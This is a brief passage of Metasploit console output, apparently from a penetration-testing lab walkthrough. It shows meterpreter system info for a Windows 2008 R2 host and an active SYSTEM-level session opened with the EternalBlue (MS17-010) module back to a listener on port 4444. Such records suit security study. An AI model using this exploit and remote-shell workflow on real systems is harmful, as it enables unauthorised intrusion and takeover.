 meterpreter > sysinfo
Computer        : OWA
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > background
[*] Backgrounding session 6...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
  Id  Name  Type                   Information            Connection
  --  ----  ----                   -----------            ----------
  5         meterpreter x64/wind   NT AUTHORITY\SYSTEM @  192.168.8.129:4444 ->
            ows                     STU1                   192.168.8.133:1230 (
                                                          192.168.8.133)